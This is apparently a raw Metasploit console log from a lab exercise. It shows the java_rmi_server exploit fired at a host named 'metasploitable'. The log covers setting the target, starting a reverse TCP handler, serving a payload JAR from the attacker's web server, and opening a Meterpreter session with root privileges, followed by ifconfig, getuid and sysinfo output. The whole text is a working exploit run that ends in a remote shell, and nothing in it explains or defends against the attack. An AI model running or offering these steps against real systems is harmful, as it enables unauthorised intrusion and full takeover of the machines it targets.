 msf exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/MkZK9amKUObU
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:52844) at 2026-04-17 04:13:24 -0400
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fef5:cd3e
IPv6 Netmask : ::
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer        : metasploitable
OS              : Linux 2.6.24-16-server (i386)
Architecture    : x86
System Language : en_US
Meterpreter     : java/linux